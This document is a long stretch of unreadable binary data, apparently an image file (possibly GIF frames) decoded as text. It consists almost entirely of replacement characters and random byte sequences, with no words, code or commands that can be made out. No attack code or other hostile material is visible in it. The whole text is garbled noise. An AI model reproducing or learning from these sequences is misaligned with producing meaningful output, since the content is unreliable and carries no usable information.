�*�p��	 S" �� �!�>�)J�#�;g�ak�mɮ��/� �++p��[a8�|j�< ���XC�d~�s9�1GC(1הH��ś�' �&����K�  :1�0~��o�W`vg)*�,*���a�o0� �+�kl��I�	�&� ��}If~�А��}q��ְNk��ѥ �n�vD�ˆ)��,j��J� j��� )���g�pl������>e��d|�|��LI�<���]������ 
�k!��v ��goV��ꩪj:�p:�6����-�B&0�Wк���P0�f)<@�J �>�Uf�Fs ��+��ľ���fȡ�	��"��U��pg� ����i��il���e��̲��@�d� 
fG�I�p������\PD��J�ˎʔ����	�,��Usv��av�ɵ���ټ��,��K쫖� 	��lWP�0ha8�� ��R�����܀S��쓀���Ȋ���0���qc���ڨkjg3[qxi�l�m	ˣ�ͦ��.�B@�&p�icl�J ��k`f�K�<x��Pċ��!�5��Ȗ�I�\�@*��Й�`gq�N�=p��y�il��z�-� ��!��L7v5�5��NM*PD8�i��x�Д'P��0�N̸���
�M@CA��m�v��f�̀�=�oi�I�op�&����+0��5
Wp�U��o���鯦��Ls�o�)ȉ�`��L��KNL���aM 
�͸51%��C`_���˖�Ⱥ�עVM�ۮd��`pSj�o<���߭���-߸迟�s�k���e�opւn[a4����!.�^;��zMD@&�ol��BP�6��/��=�M7�_�F2<�c��Z�j	����}<@��=��-���뗧���<�cCZ_+����7\�6@�4n�pڮ�,�����<7U5fc���a� ;>�l�����}D�ҝ�ك�� ��p0� ��#��S�p��#0ۺ�q�|ʫKq)��c<�un������7�S%`S-����n�=����V�	H�oL��E8f��Q_��<`�2%�e_�mg�Wc��NqZ@�b�7~�B��,��� ��&p�tuc���H�ޖ�����*j$ �Q�F��e݀���Ҩ��`>4m9} V � S�ag2VNp��Wqa�-��:/�ç[>�͵ 	��_�~�pL60畭����<�s1���=�Z��'�e.�Qp�ϟ�ڔ�ޢ.=�� )#�>M�Wm����6@�+�Z�� Y�h��n���/|�I�"��6`I��Ω��]�<��ȱ|2WN�Q�Z��PjەQ��C ����٪���*�y�g6��lȺ{{�g�(oܕ-�o ����ͲsW6����{���~�� ^���*��[�W!�'!j���!����.��E���a.�� ��G�[��q���v��M��&�(�ꋾL��C���Z�ha1�&�EH�x�X0� 
PL@��߄	@����/�Jm�ʔ9n܄���扊1O��d�o�1�.e�!�R'� ���W��P4���5i"pĿ�#��h�C:��X��N,B�����+.�����
�q@���G�"�1�C`D��z\�C�@�Pz!i��?���.�ȿ�Q,�����O<-�S��"���{|��B�UWU��OX��>�q���-�;p ��p;�P����D���7B�6ܸ����-o���`HN��zH����+#-!̠�&ɤ�<M5�N�6�F"h6�
��S�x���(�Xn��ʠ�h����g9�\ k�O�B�$z�5�`� ����|�5��K=���/��(>��0 T�1�;-�4�G��80�� �L:3��
H��2�P��P󢤓ZC����l���IG ��(
���xQ ^�A��Ze��a�@������kb�#�z��%0���"���(���d3�<XA!�P1���Y� ż�ψ:�������/Z��B#iC�P:	�8��BQ��Ё8��hx����9Jr4��M=���J�T�F���������	H�%�X�z���LpBˁ"��ˁ�4�f�M3!5Z�������(�<�,D
E�	�WiQ@��ԥ��dk@�ƣ?�C���D)�Ɂ��+�Ʃ��q)E&&+	�:r�>(���@������`�k��&�诌�LBZ���M� ��\䴌�|V��P t�v͋���5BU�0�y	B@?=y"�}�a���]L�������;e�FV+�fi{,A�H��k$��� � ���Q��8�(����S��U��ȕ
�� �\��B[��#`��5��A(iK����,f5�I�
B�ٙb8X���2����X	�"��9E)9�����Eb}x�@v5��n0�?` tbK�A�w��%'3\�2�f0�k��bF/h�z��?$�̤�NbH����4�$) ؅�1F]J����,!�8�(�!��	���@rpH^��`+��U!�$4��Y��C � �a�0` d�,�@ˠ�"L��1��Ar��)j���D$@H�� '��}.��s���n]�Zj�AՔ�$�2�������C���P,�&,�� �RH���ȁf�P��TYE=)������^���	
�o�x�+k��2&��*�%>K ��F�d>�~ E�pX>�	�}@��	�n jTfJJ�	�$B��8n�8�����I���kQ�!�i�(�a�$�"�D$��mH@�I��b��BK�P�}��LVaC����Y(1>
@:�oAZ��g�j�ҽF��TM煘"���bx�M��,*�;�2�/�l�s�R��ʲһ�>[��X��	��U �N�R)]�A*����h��g�zW���B(���j�:�A�t#~���뙫��ꔲ���v��B�Τ�h�PpxΞ.�S¹�à�<�	��*6��aI��w�`��y�,�Pm��)��g��D�Z!1š�u.z���m�$�D�OT\2��3W�(�5�^MI ���ΔZ��&�x����*RQd_$��(�\�@r4χ�����a(�K_|o{�#őFI���%��������3Bx���	  CtDja�	�#[�|��faT^�J]s���6J$(Q�h�� Ƽ��,xzh��N�/r�����62�P�C8��ᮆ@
�a ���e�p�#�m��,:��Kv�	H*�'�ch���@:�����3I�,����}孻�,�f(Ƙ
�b -�TB y��f�Y�!�V$��G��T��,p�B�$B�x�$�V��P��#x@;Y d��e��B����/6@G>��z}$�Q��h&�#���p����6Pj�W�5j5$�`�?2� Fo0�}�`��j�������[ 9��"x,���*U��� ��(�,�L�?��=� �3� �$p���d�J"�l'�D���H��lŁ��$G |��=��J�8��fzD�q��K;q�q
�ȋ��mqC"��0w �C�A�9�s���&��P��;��zۛ�����C������?�c2��R�|�E4���v���f�	ktf��m@�@ `��GኩH ��?a���	N�/5�O�֦a�f{�*ڶGƽ���SG���Ju6�`�T���� �/`�) �0�.��0�� �����7Hc�
��� 	P�%@_�0�������;�?I#�)��8��jQ! ��l`�J���<���y�/�R
؁��
"��c=����ق% "<����`5��+qY�.{	�3���Ӏ. � �0�������4
<�S
c{A�����R�ψ��X��4@�[$����;��y
�@B�؁�#�ꑪH�|��!x    �s�%0@��X@�[���cm�4����8X 3�"0�Q3�+� Z?�z�6�-���g�33Q�h튇���఼�S��(��c!4�Ё�M8�(���փ�2� ,\
�����V�ő(�A.?a�i!��PCx���!� 6�0��c��P���yA1�0ƂP �0Y�(�rmC��k����p�<k�y���I��8�# ��V���8����)`��; �", +��0�(2W�4y����>��]��QH�x��)?)��پd�)5�����8����� -� .��8D�[
Hj�-�u;!�I$$���uИ`�H��NT�� ;x� j�)���TJ��n����2��9���7x�[�)�a�X (x3�����a�\)-�Gk��璩dZF����e�ˉ���,c
��I<���I�Ӂ��I�i�������5� *��y�=�U��c,Ï�����[3ژ�@�xN�=_��>>P���d�H
�3�@����q�H�(�p}\"�����CjQjH��	x:�8�����8�,���M��ʡ�Mb��B���/�bJ���M�����dYMYjٙ��\��'؀� ���P����c�94��h���81�����ƀ9\�>�(�7��`�̓vh��|�
�X$Ĥ����u������ �Pغr�X#�=��BdR���o��	�b�gQ�0"8' �1�M�l�T�+�0���`e�?�!,�p4h��J��pȃh������I8�pp���	���I2�̡Ȝ�$��E���.��L��Z��,[��>A.���b<0��؀��ӆ؜�X�8�9�@1ؘP��Ռ��2����B\��,�P�O�Q��nՄ�䤍�̥؄5����I�N� R�J��XU���0�	X�"��4X����͆��u�.X�h���ΐK���A<�HX�S���S���-� :؎��h�Uĥ��p��Ī���YK���!��$NʛӚ�R�{E���}��ؐ���|@�J��#@a(/uXp���X�0ZH�\X�Yh�����ȱJ���m���xې��,��` �x�C$ɼm�ہ8��IpGM�і���A�L����%PϮ� p����Д`aEWò���,#ry�@�68�.� ��K�^5ؒ�1�ȡ���3*���>���� -(�)�~8�T�R�� �ݔn�`EQ��U�5�5ha�� �M��$#E��{���O'����(!p%���7��M����� P�_3؀�^���M���.�Ù�]��91�S��()��.Y��8_~�_�V�~����ᐆИ$�N�c>�����Q�Яƅ�՘&	��a��8y_/�2"�WZP��W::�08��_�T�9�����
Y>a��K��o�ǋȅ/Q�p�3���-����xY;��  @eV�8�0��T %���%J�I�[р%����ϼ��Ec��߸t�dYP�{�3��_R������6Ӆ�+V"^e1\ f�(�J��K�Y��L�s�`�H ގ�^�b.���Q$W�A�e^��L�����O��-���E'���T|�AV��\��tVe���L����Z�R(��.����A���嗙���߸�\p%��W�*�G��0 dN�����VDQTu�� ���  ���(�ʮ3�d";��h�����\[�\J^V��_� nظ%�iH�� �@H���W�}%��`U6���J�Xh(Z�&����!�6�0:8�-x ��d>-@�5�v��� (ȅ=���q��̅��U;H��\����/��w޸�|X�x����.��.�0��憏����m��ٕ�\��xZ0���\m�~�m��$�\8�(���)@�s%⦽%X�( d�j 8�`��f���k� �+�],�-ZH".�X��_���/�.@%����<`�m��7���n��i�V�P��Rp=����~r� ��=�_h�30 ~�!�5�G����Z1� ���� ��@��▐����"��W�@��($`a�?�����gZ�ܬ�`y��0������%@&��%f(���SP�@8�9p�PD-;��&y���o�[f� �2R.���������+�<�w��)@�s�a��?�va�"pXȋ��t��2M'�p�-�0���P>$x�kQ��38�H�[`�I�$ �j��X�)`wZN���s;��S���8v�����)�n�BKhp��aЙ�I�Z������v�@�A���-	#Xrv/�}xax�p���7l=�Yh�Xѯ%�R�wЀh���N�/�?v.Xy��n.8�]�z5�$�x��0Th��x#y�og�gy�_y.����A��t�y;(@� ���_|�-�؎f��P-��x��s�����z�0v�'{��z<_��^l��:(���`���w�Y"'`��N��Xy�?@#Z;��( �?~�=�C]�-H\S��7�l�s�(q��c'}#��Yv�Z�c��.�;,0��$����ҁ��5��v5P��ԫ� �G~��$� �Q`�Ɉ1��������	Z�⣣�!C0��@����`�"Ј��u�թ��	=rz�ό��h�4%�62m��)ԨRJ���U��A ��6��k�P+!7!1��\�-]´i�ĠK�.��B�?�`�.�j�0��L�*�8%��!}|����n�����\�u����#��01b�"��T��gӮm��ҍ�t���n(���7�ͯ6Ǒ��5��-�Y<�q�@�  �n�z�;����<  �4`` ��N��?����� ? nw�@xc������vO��T~��C A �:�!�!*���މx"���8+��"�1&ơ�2� !� � ,    � u  � �	H����X��	R�0	�e�q�?#"40� Ɍ,�8��/G��1  ��͛8s֤���!hh���)��x��@`!��Ӑ��N)}
�J+ �(0ȏ�;L���\˶�A��y��G�+���9F�2�7/G�R)�$�1c���~@�Ձ�S[��"L�8�M�&�!h7�т����y,�EqpK�,o52� �(���w��b��R塄�P��n�~�Zf��1����^����6�o���m�Q�4�F[��|��a�����O���?��F����v�ĝ\�p�Zwʵڅ㑴eh]{�d���@ T�Q�TbI$�h I  �Z[��-�E(�H�j�M�@᱔R{4u XANIP�8�V>=D�X/fQ�F�h`f$}��QK�$��P�.�ĩ���2Ɛ|��@r)�gh�%f5&J���&ђ�
�E�10����c�
���vY��CY°�t0��?��� ���}
i�LFr��^�Z����JQ`XK5EP�qNdЊq� �c-���h�����_�=��0@*X�nu`q��gn��Rk����w�f`��-4oAN�Ba�AyB#���?Hl�pAA��k(Yy�-�b��\2Hɴ\H����|��k������<7PO���@�Շ�L�:�+R fM���ӝt�Á[�p�-�"�q	-'Tr)y��I2����K3BD!Һ�l���
�"o �#�A}��x"U�bw�Ja�8�t�@��#���yz6�E���м1@5��D�Y�OM4 ��mKj	��X�uDnE.92��W��C*I�v��k�-�����7o����/#�������#EL��c� ��[�U��m��'t	2r����ۡ�ڟ/���� �yi�Oz���B��-_��A�f-k�!UqT�b��!m�CFV0Hx����d\� ��_�&t�}aH5�U�68�Q����� A�U�7��O$8AP�	�hA�B� �}�	!����ϋ��A�!��	$r���r�|u�I�:Ha��1�--�@����kcY�v��K�+�X���`၃�eLG8P�
]p�l���
���� _�7R���7�cD�&���M��LjH���y�����#.Q9W�q��X&��#�*E@�!AFJUVS?5��(�Ym�n{S��h�ET��mH�YH���a`W	U�GB&@\.t��L!Q"�5�	$D��A#BM�*���P�ܒ�L�EI�ˁ����#��W�E^�E��O��|2�fL��ĵ,� ��1J8q�	��[�%��)�3W-�I�)���%
�0ĳ ��3BY�-l�-�	��
��q�7�	7���4�<�� �jP�
��C���4E�dAYm{ �.��t���E�T����?��@��g<R^�x���� �X�O�q���nEmZ��Ą�2Pm[��ֶ�F��w�i���*&�,�(�`����*����.����?���������?�-�û/gsr"�����j��a�	<�{��i�vEx�?!8�ԿQ�N�0-*~�)Z���N�Z��1耄'܅
W�]C��{]�����w�ڇ-�Q�ŉ:�Q���/�In;f0ý6.H�1�����pkze [@(�!�Rp�"����H��0�\	w�4���x��_&�@���م�0��]����1S�ZPҦ���=j���$�pAA��Z��7�?-�n�{����@"��	4Q�Q59N0x��p�%D��Z�r�������=x�| �\�	������ a�����A-(�3B���X|��	����:M�E{;����^@9 �,p�v�*$�T�L5RT��]����l���D.���@86�'l����5^ 4�#H`��cM�y =��-�D����H�rt`{"@�@��p����A��cL�A�z7n!%k�}���[8������=�p
	7�z`��"��v���@.h��~���@� "/�t@�w[��E���`��2����| �Ht ������F�2�WYVh
������U�` ���9!p�����:鵮u�ǚ��<��N�\. Hv�rѦu�G �h���\7�A��|�c�{��@��r�g@��?"ߍ8LKL���Ha�A�_��A�j����fxT�ճ������7@'�Z ���{vf!|/���h
x�|�7ؖ�G��}�&)�|��;�}��n��'S�*�>�V�o��p�p��uP0f��8���uW�o�p���vG8($�Z;����t�"��1xɗH�p�PXH�s�'� t�7t�s'jjk�_���~��jpu�7��a��~؇Az��j�o u�	�(��v1vNxh�c�|�|Q � q�q`*x:P�A'��
�P�J�����8>�~���p�7(P����<���8�p�VpA�!gI�l��w�$�mYH�}W}�n���@���|�'��n��}�@Z�%C� H�X�V�y�g��XkX������JP�'��p������7��X1v�Ox�;@����������wq���hqp.�s� '���yG�iU�tk@�V�`���jvȈ�(�����Ci�ifPJ	�`���z6��9��s��Z�$Ѐ�G��щ%�����M�� p��
��
� ������
�`~闯&v���?	� )����=8p		>i�����	  �1v�t��Nȍ� ��@�%i��(���: �q0q9�qYz�&�H@~]@���V@u ��N��	E�������������ً8(�7�< ^V��
��Ө�47�����x"!kn9�)�s	!���H�`��V���V�N���������Ĉ��Z�pJ��׈���@�<�Y�Y�Nx�ٕM��1��G��董ٚ� �鞫 
r�
����k�\����	p�k�� h �P��XG) ��H��	�i�A釦�����s�N�|^)�7��%م�h����w" �
�)
n*
�$QQ�a�h�ɟ �8�pq�A��P�op�
� �ɤ�����)�y�}���� �\��]I��w��w�)y�cy��p��Ƣ���/
�0
��>����
��~��W����pP��
��� �:���7������j�р&W��*�:�`�(i�7a7p�������0*
ӰFq 0�@����V���(|h��j�E*��� ���~�G��	��y��jg:�w�����wї��׉dI��8�'p���r����J�n�4ZE�p
�ʟ��y��8@�9��������*B��� ���p�Fk���������J�x"���wЅ���Ag'p�k)�� 
oJ���'+
j��rh�^v�@:�80����@��*�J�
����FXp��KJ�+�J{K�؊�ȗ�`�'���w;ph���"+
�!Q.� 
�y��j���8�ҩ��j�9ٳ� 6зp&�v(��Bi�v���
��x�V����Є.`d�Z���`��t# 
���[���8��_W�*�E�B��� y�}����pb��x��i��*���{J�wӷ��w�X�X+��ى�P�аF���`��
b{��	� 
�U�Z�e��jT�����*�F:�
��
�� ��H&P�'�'�By�˩0I��հq�$�s9���l�������~�l��P���:�3*,����f�y^���G�������x�� B0�5l�f��W�k�ֈ��
����E ���X�P���'������h���
�+
���0E�1aܮ�p~�d̻Q:�s���i��K��� �`?P�,f&�kDx�C��ċ @ ��Uh\s,<���R,�!zhF��
�н���[�c��PY�jd�p�؈*�<��������
� |0�ԕ���p����Z��ྒ:�������{W���̟h�������_Y̹C0��	�%N5�;��e\@f8\��h60�˘�ȳ<����|�Ka��˹�o���~l�J������|��P����	�=�� ����,�A1C�V64 f7��'�)}�Z �K�B����P�%e
�\�)���������nR�|6'���� ��a"0���_��I��<���&A�����yY�e^�����Z�ƙΈ{��|�sܳƪ 6�p]�%@�N��F�������&�x�g��̼�M}n�@͡�٭3����> P p�ѳ؛�vv\@ι�M(��F
̌)�*���P�`u02���Dث� ����{��� ixx�ģ��L�"!Ĕ���	�
3���C��E��7-v��)@�Ǌ�H����m��m
���R�`�F�A���Y�m�x����Hm��ح��L��p <�	����1P�J H��c|~�]�gfN�����g-���r���*��K�$Y�����n����)�Ls�����.i�>N�uiM ѩJ�Y=M`�_�&_< �j ]���N`�}+��X��<�J����m=��Np�˕>�JJ��K�	�:�h�wN�����ƽ��p�_Nս1߫�I�cQ �[��!呾k%p�}��n �+��j����rl�@�B�g��D�(����@����|G�L'����hlu����#�	���B�H����j���]{�,��ثk�np��k�ג��)˻��)��< 4>ڰ�9��ȵ���X������y"`P;�	��������^T[� k�[�*�S�~{銸�6�Z���$/���G9�5��.�p��}��g��G��� Y�n=����x��S��K��������RA�����!�˻,��,(mo�8��l�s�5� ̀������.��ኈ����1���ˤL6�����~�wN��L���S�m�<�䒲���.]�+X{rM��}�6 �R��.���گ��̀��F ��s������^(0?^�*��2� �H}�q_�x������7M��k2bDA�
8p� S0��ѡ�
]h�X"�!D�φ7���!d��D���L�����ȿ`B�:R���x���ń	�� ��M�}n��oS�a�>�*�$�;%Ře�/���N��,� ���ߧ&�%ѫ��d`@ $�����_�.�1r�����X�E˂o`*Q0��L(8(��T���?�H�W��H�R$]�DII/�x����? ڴU�����l@�k۞m�t���S�7�ߟr���a"��;�0�eZ�m���O4�/A���v�J"�2`��C�^(��z�̉"�0�q�҈��֘��5�J�Ş��	�0��І��B��J� 6��ʹ����cۑ*�&0eHLa�<�g�E�\D��K�,^��-/+� ����Ǿ�@ ��iJ
L0�F�l�>B�G�;Ӏ��2�6ꈨ9�*���Tc�āh�IJ���:J���I�q��z��*�q� ��j V��R+�q 6���!��d��`������1E�>��JD���o�8Rh2����@&���-!$�%ɤ�]�g�I'�h��'��#�:L�t�Nk���J$���X��U�V�P�5�&�0�O�Ĳ=��+)�`۲Ó�*ig����
B!�� �� 0��&�h�`�m���0=�`v���k*ɔZl��0�&��B�����ƛ��U �R���C��[e��֮�&��<-1滃��k�f�K�
!��h��A�, P� ��2	5�h\�DV`�8��i'8@@�ր����b����@��� �9�m�j �QX�v'� VYKj�'p(g�,3λ�����D��oف�h7�"��椶�`Ƴ $�"p3�����s�Bu�8�n�)��Kt�!�K1:�:�.(am�{��ZU��=�`�+�N7<�	WS�G�ޣ�+L��-o���T���@{ �����n2��@cԘHdN/�PE�t�)+ �N�(F�$(� 
L1p@|��u�4��kHe��.��[æ"�!ɪaݭ�������[�������ϱ��
���%Y���>4!		a����� � � ��>��<T,6e!�@@�4J���r�uEJ'
0]�����F�� bě���+I�K�W:���lblU��Ȝ��H��)P�6�<!����P�����ni��{�)�
��>��9AP�G$�	}0�@�8ɬ�|�d�$��\�qH��!��kYIK���I��+��K`!S`�S��5!�&�TTXUF���h|
�䔚�&M����&��W��7�3� ,�BV
��7�M�L��W����-��l��%Ġ"�)�oz�!��F'���b4��-��{��9��!$JH�Xʁ�k�q��<�;sH�+i�6�A�d�F�Zz��&�T��8Ͳ
V ��LyD_�ལ$��z@�g �!Q�S�
��@�&I�ʨ���)͸�톇�m?8C�`���C�[Wq�&��nHx�
F�W�5t
�x0��`��L�XX�X�9��w�צ���by$S?��̩���|��G���Zqh"�(:,6�z���C��s��RE�w�>f��<�l��hKݖf�q[H��Xz�P���4���l*�e�
j���  ���)�#�%�,t�3eu8���%���Ԇ�C^9@�%��X�%��v5�u)��A����P���d��(�+Y^�� �*1����,T�c�@�$ȴW�0�Xg"�2�}�q�@�@�%Pf�=4�U[5]��QF�_�l�5��^�����-K-�� �R�)��U,#��t�a��N͐+�VM����a��@��X@�X�*	�wm���-�+�V����a
�[���.a�<�'_�U���u�Ќa�G���l���Xb7R����w�J����cZ�t�`�5���
�Ѹ�h�(G��Q	g�Aׄ�d�,V-~�c�������HČ�T��%A�a��:A�$r���&���;�A�G4�`�Q��&7	pS�h*�E tHkP������"�+
F�)D��l�g���8��\��<�d��h�?PNǒ�@��9g τ1�L���Ɍ��p��jF�uc��\Ղ���-�%
x��xj���tMAA3L`� c��0*	�B���4�La(S���{3^�bx���`y �E*�<�$y���^�%p^{ $'���C�����T�[��e���q� s���K�u�h91��P'XT@ً���(�0.Sk���5X���(�=炔��;й��&��J������;����1� ��r97��X$����R������tc�.ؔ}����"2���;5����@�Z� '�T���:K-$L x�݋@�a&�0++�`��PК� ��;�����`�6�Џ8`��f����6�A,�!؂�$�  X��z�#ۼ��O!�R���X�Z؉U���ɉ��P�%�����0�H$�5�/d���
�
��0�6�#794 �c�<�#��6q�/�q�Є����?�
���ƨ<��R �M���1"��"�x�r�957S�����.�S|?UL-��/PĠ�54{
 `Y� 
D�fX�H!5%@�������CH(����6!'�'�d
�;�# ��ʬER*HR�@x�������|
��3��ZE��QS��x�ճ�wQ C���(E,���Р���[.�hS���1�Z���Y��*�Z��J�E�������4;T��Ё �PA0�����H��� h�ts�ș}
	\��*	-8>���y1����h�� "�@K(	�X0ZЪ�(��+;���ʒh"��:UJ��  �_�Ł0K���<�j�\h�;�=L����(�,��,H���!$8D<��A�%P7GtRL����R���T�֘ `��70�x�0��X:h�����ֺ��0�sd�դ:�XǮɑ��5��8� ˁ�C�d�-�A��/iK��=��M� p� �M�5�%�
`I=� 2r��1��<GwQ��i� %�T,	I"J��-(R&��ʤ@f�	��`ø�H��\�\�-:�p���;�i�#��a,	�q�K�P� �ȼ�,�8Q�����r� ;���=���(�ᐟ#$��6Uj�؉�= R#�<��",M+#_cU�L��6�	��8��Ѓ��vȃ߄òx�pS9'yh�	 ;	@�FB�;X����A�!�
'������*t�������0�,��0x#h���T��7��5�&M\�7H%��"��-	4�4��Z��"�P�Ӓ�P�f�;1�N��5X�<��3������h���d
���\�Y0��-3#3, פ�$k-Sb�֠-P��Ha�l]��x�G�̤�o�� Kx�	4��3�Ւ ���U<	ч���ԬM�S�<Y����{D��ې�"B�>�����IJM�Y22X��������F�T�h
l=�Z�ˑԈWy> ;��рx�|e�Y�m���8�C�̇���$�$�����!��;i ` h�MÌ��:�\�\�(�Q��\�	=�Vp�߀�%@+B��9�s����7�x��u�7)԰��Xo@��yH \�\�kڒ ��e
��܁8�<	�3���M�$��E��À�' (���ۤ.ת
M�=���Y���O!X�0h��V��"��ՃL
����e�ڒXH�;��"*�\�=�x�Th�_�/2�hߎ�u ]����Z9�����*����ЀL3�p�$�3��\�E�����7�=���%^�-P� ��LUʤ�t�$���@�s�W�Zt,	-F"-~a��s��\�a6
��Є匙}d�<�N��S�ȴ!X�q3�)�)x�MsM���8�!Z�5��,�����C)�n}�M�є���%<���>��� ���P�~ � L�H�8�i�-�  �+]��Ӊ ��[ 7�H?'��M�OB�Z� 7��,~aT^�� ��6�`�}OX��0`Ya�=\�7����(������׊���iM�H���� �a�P���i�\�� �U� �рȘ�%H*R�!g�p�$�@e
���MI��Xg�"�i""�� ������g,xk�" ��4h#��1Z��Dњ=V[��c��S�z]������y��%x �����h�h��,�뻶$�f���-��5 �n.	Mv؇H��4LQ�M)87N�+�Q� .��]�/:��c��~�3H����.���De���%",v��a,������V� �H6��k���
Ȗ X�H>  ;�!�L�N�5��XŖnOz�T$���/�ѐ��]P;�W��P� �m g�(�fe`�\ Z,��>[�^:7 o�.	S��0� ng� �hA��-؂T`��Yn�n�ȱR ��2� p�������'BA:U�'؀j+ �]�5@n��Lj �xj3��:x+�o'(�C@ɞ���e
�^E,������s��H�4j�\` ���M���'^Z/��l1���p�@��"�"��C�+��Gt+��$8 G�s(cP� #� g�'�q� '��~b04u4V�{�r�9�,I0�0�T� @l1���A�S�[H ��)0��M*M��%@�`� h����C��]��h'��NtD7���!�_�I�ͻK�3�0��(�W0�u�qO�(Ԏ�q'`�~� �@��y,���}][/x�  ~X:XY8�9X�@��5x�a�*�� �Z�N�)��55�EO�D�vk����%'��6�LH�o�3�Pp�X�x�X�]��y'�o�Ȍf�� �A����% /��` 0x燷8�3H �C�G�x��M�� ���.ht.y�G�%'y��������)вo�N�����W�؀W��@��N���zA���肴�!9/E$���;��	n�}�����x��n����.`{���^�������ڧ���$в�Ͷa����t(�����Nx���N��o~��5h����N� ]������gĊ���hO�oo�������y��y��{k�v;8Ѐ6@�?���p����J��8Y���DN�z�����?]:��D��@,i�$ʔ*W�l��%L� �	��`
�!T@���$O.'}`����E_���e��gl�eg�
.N�q���?JP���a�W'9�P�1$�3cҭk��Jvg�ȂEH�7�zU�ի]��A�������r�;1�^!r��3�fD� �Z�W��Y�'�ߦ$&��k�6�r�ԀdĿ!;�����S��[i��p��g�LY3�
DJ��}C�]ں2�A�!�V9�7���s@ំ��C"{�Nы[��� g䷅k$a������� �Ԟ]��!�!�4S ��S_}��X�H��7_ �("�5�x#�t�#�=�7#�.r��L��x$�I*�$�M��!J����� !� � ,    � u  � �	H��@�0�B�
�����
3Ԥ��%�ƌT) dB~��t�͛8s���@#Â �O �H��`0��  �Ta�N[(�,Xj׮G
��ԡe���4��g�!c���λx�
�ɳ癄5P��S����Xs�-�+���r�B��)�� ذ%]�LHvlԩRێuz u�5�9��V���
 |�!B�c @�*��{ ��k�|��?�[�j2��Ы���vJV9ԭ���)ٙ׸�������ҕߗ����nd�so�ԁ���P[}&�AR�PjE%גr.����v�'�]�T"A=W�`,	V`Y�	T�J��PYB�M�Bĝ�ЅR���-�l�$��b�(�M��� _ѷPY�1'cZ�մ�s�| v8��uh0�����@�IVD��U�\����q@҈tϭ��?wL�AVZy�?�=p�X́D�N�A5Q��A�e�Y ��H؁��~�G�Vx.�CsJ�g�a�F�Q� �C�?��k*��#��R�x�����_���@M���PR�Tm6N7Pu%��GmkX�Y�HB!u ���1� ��/-�r��J���>Z⥓*t���@\$YP�&�?!�0�M��'Mԇ ��'�6� �����3�@���0g��!$	�x�n|T����K����p�A���&0����5��4��k�Sb�x�1X�l&�L�Π��KA�G�^xW[)pYj�cfQ�ۉ�Ij�Us���5�"���Ѓ��{�z���k��@7T�_�t��I;-pxt�X�afB���1����{�J��'�<Ƞ�$&H��K)m`Q�?��9����@�R.��#�1��@p�W���\�JMiP�nw��Q����	҇֎s��kIIK�w ~�@pgh���:�z�@Q�Eh�@Y�lCݜ[�ӝ�xS�RU�c�Z�Ʊ��e�I\���&��A�
`�`V�����X���`���0�	����o�z��E�+U
������B4m���	�����'0<W���eM�Ӆ�d���a
�kC�(#��F���R=�P�}ۂ����+����O�Z�p�	"����+=��P ,�,�Xt��.��\�m�_*&�H��f �ꉥ��k i�".�qƄ���6Af�rI�DE@�kd-��(��Pi�����@F:�֕��B�o0��5�Q��G%e��cS�T�y����s�S(C#
,�=�#)2����4%*���V�&E+�V�1/tjd�	эE$� ��	�IC�ʓ��A�b��0��nj��1��6����B�"KXu��a\�ԣ�1;)��JVRW-)V�ς 3
�+>ŚρD��1l�h�T�]�ǚB:;��-�^�ׁՁ�ěS��Ѝ6 � T�EvƳ���'W��5x�@p �<�
O8L�!��H\��Nth�]Qa	``	��lg��%���/��@`AT#8c�H�?��3>� �]lNfG���Q(�?4��pu�7��t�[��MH%�P(b"���T��P� m��]�
�%�V]P���t� ���X� E�0��-(��r5�4�����ju��݁���9�.��I�����4@�"�nэ[�e��LR�hK�V���~}���Fޅ����+��%��Q�0(x�xF9����tt�
�.��{�#���	3�^��W� �p�@D��"�@���-h��T<�>i���]������#o`�B�ЃJG�ހ��@�N�@/���q�r��6�D%��]x����0�3"gf����p	�\�Z���΁����;��T�UиEP�[(s&h�F�A:M#Ӡ�F�ǣ�Q�@����^������t4e.�@���0b0�v�˨�&d��|ĳ6ȚI �_��g:�9�����!l�@�h6��Ar��$�������j������Y�=`�+��it����D�Ril�	%�7J�m��Ql�	R���E8�����@׹��?D@���^��Ļ>��؀ ��A>���jұ�Lk�m��2gt���i�o �P��^�{�y�+^�y�{�\p�:�"� =�����d��Ձ�^��@7 HD�����d��s-�<�y&��-��S%�:���o��N��	��C �7�!��x�$
솀��/��k~�% �FoM�9!Y��\���S��h�������� 8�70{�k.`vҰz�l$���	�<,�-�_s2�6}���x՗}��}P�}��}�F�wx�F}���~�g:�u�l$`�������'��PDH�'�Vq 'cHc!�<��6C`h� xEVs���'�v��g�g��x��iDW~D���y4�;p��gq�wq
Q�BXq�W���B("Ѓ�&c��
���g�Pc7�<JQ�kj����1}��y<�}�V}܇�<p��`��x�ǆ^����sև�s��'��qq ��h��EP��h�7`v�'c �؈�~F�0�*�����`�&nqn��@���J�<@P o��b�x��� 3X�W���z���6�aQY��(�Eh�f���(�hc~��c���Y�����A~�(��h��������xkȆ.Y}"�}�W>�hG�����^��c��(�Y��`� �
I��hv9鈫�^�q/�5��VБWɆ!���p��������0��F�#y����T�	�k:pq9x�E�y���|)�؃8)c�0'0�� ��VJ��C��	1o���[	nP�^�c9�h�P ~�xn��s�xn^	� ��f��Ə�8� Y
��hqP�;0�p^L)� g�� `m������0V�� �P@����0��� ��Wx�gs`����7�f`�J ��hfu(kփ��v9��� ��Зq�H�i�� 
� �j������� ~^�g^I�y�JН0�g����s�ƕP�J����z���О9��{ȋ���aq��" �0�!
��� �������˹����F^X�P`n�� 0��
� Йk�dA}K:�_i^� �#z4�u���;@{	��~��" c������
��-@$��	����x��פ�9����S� |P��
��|�pt@W���6�Q����!u�8r�zm*�ɘ�ȟ��p��I�0����9
y
�ڛ7�&��� �����(���}�J�U:o��o��`@x��d�'��X�9����zv=��kǟ��h�� 	����
�9�5��
*��pCRq � }��E���׍6g1�8@n^Ȗ&I�<���)��o�&���}�)���Z �Ap9E���v��k�Z��X��I��J��
w����QG��[��E��*sI�+8 ��x��8�[����Y��@&`��t�xt�i�*��<`
gZ�7�{a��&vz8�x��w�aɷ�>���*
 ;��Za$0�	+
���hI:���@�&������
 B H?PHG���zx�g��ێ� �����u��khgv�w�8�zI�yF�;w�0��C��2Za_}
� ��ˍ����x�g���Ժ�J�
��� ��`��~q��� �60)˽�\�xkp�qq�=X�; �q�j'��$w���	;*��S��S�M����4`s��-S��V��պ 
нYڱ�
 Ha0��P%���־<�������zu{��ؿ����y |��z��>�����
<Q�03�	jh�U���'nշ�P��z��� B� oбB��%����Pae-�d�ǕVZ�6��I�5��7�����=i���C)ļ����«� �]3� <�����rC 
